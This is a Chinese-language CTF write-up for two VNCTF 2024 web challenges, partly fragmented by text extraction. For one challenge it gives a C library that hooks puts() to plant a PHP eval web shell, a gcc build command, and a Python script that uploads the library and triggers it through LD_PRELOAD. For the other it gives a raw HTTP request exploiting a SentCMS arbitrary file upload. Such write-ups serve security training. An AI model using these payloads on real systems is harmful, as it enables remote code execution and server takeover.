
[VNCTF]givenphp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php highlight_file (__FILE__ );if (isset ($_POST ['upload' ])){handleFileUpload ($_FILES ['file' ]);if (isset ($_GET ['challenge' ])){waf ();$value =$_GET ['value' ];$key =$_GET ['key' ];$func =create_function ("" ,"putenv('$key =$value ');" );if ($func ==$_GET ['guess' ]){$func ();system ("whoami" );function waf (if (preg_match ('/\'|"|%|\(|\)|;|bash/i' ,$_GET ['key' ])||preg_match ('/\'|"|%|\(|\)|;|bash/i' ,$_GET ['value' ])){die ("evil input!!!" );function handleFileUpload ($file $uploadDirectory = '/tmp/' ;if ($file ['error' ] !== UPLOAD_ERR_OK) {echo '文件上传失败。' ;return ;$fileExtension = pathinfo ($file ['name' ], PATHINFO_EXTENSION);$newFileName = uniqid ('uploaded_file_' , true ) . '.' . $fileExtension ;$destination = $uploadDirectory . $newFileName ;if (move_uploaded_file ($file ['tmp_name' ], $destination )) {echo $destination ;else {echo '文件移动失败。' ;
文件上传+putenv,LD_PRELOAD劫持whoami命令。参考文章 ,注意so文件的写法。
劫持puts函数:参考文章 参考文章2
1 2 3 4 5 6 7 8 9 10 #文件名:hook.c#include <stdio.h> #include <stdlib.h> int puts (const char *message) {printf ("hack you!!!" );"echo '<?php @eval($_POST[0]);?>' > /var/www/html/evil.php" );return 0 ;
然后编译成.so文件:
1 2 3 4 5 gcc -shared -fPIC 自定义文件.c -o 生成的库文件.so .c -o hook.so
上传(注意匿名函数的文件名,\x00lambda_{x}这种):
create_function的匿名函数也是有名字的,名字是\x00lambda_%d,其中%d代表他是当前进程中的第几个匿名函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requests"http://d19a0faf-ab06-4db1-85a0-806d02bdeb2f.vnctf2024.manqiu.top:80/index.php" "upload" :1 "file" :open ('hook.so' ,'rb' )print (r.text[-45 :]) 45 :].strip()"challenge" :1 ,"key" :"LD_PRELOAD" ,"value" :fn,"guess" :'\x00lambda_1' print (r.text)
然后访问evil.php即可RCE:
[VNCTF]Trysent 进去发现是这么个东西:
一开始还以为要爆破密码啥的,搞了半天。最后随便在网上搜了下sentCMS漏洞还真搜到了:
参考文章
简单说就是存在任意文件上传

payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 POST /user/upload/upload HTTP/1.1 Host : b3fe04ce-6471-4b5f-8f81-80f06f65dd1e.vnctf2024.manqiu.topCookie : PHPSESSID=7901b5229557c94bad46e16af23a3728Content-Length : 752Sec-Ch-Ua : " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"Sec-Ch-Ua-Mobile : ?0User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36Sec-Ch-Ua-Platform : "Windows"Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryrhx2kYAMYDqoTThzAccept : */*Origin : https://info.ziwugu.vip/Sec-Fetch-Site : same-originSec-Fetch-Mode : corsSec-Fetch-Dest : emptyReferer : b3fe04ce-6471-4b5f-8f81-80f06f65dd1e.vnctf2024.manqiu.top/user/upload/index?name=icon&type=image&limit=1Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,ja-CN;q=0.8,ja;q=0.7,en;q=0.6Connection : closeContent-Disposition: form-data; name ="id" WU_FILE_0 Content-Disposition: form-data; name ="name" test.jpg Content-Disposition: form-data; name ="type" image/jpeg Content-Disposition: form-data; name ="lastModifiedDate" Wed Jul 21 2021 18 :15 :25 GMT+0800 (-ýÆöô) Content-Disposition: form-data; name ="size" 164264 Content-Disposition: form-data; name ="file"; filename="test.php" Content-Type : image/jpeg JFIF <?php phpinfo();?>

phpinfo里就有flag:
vnctf{ced40c3e-024e-4920-865e-a301d6aa6510}

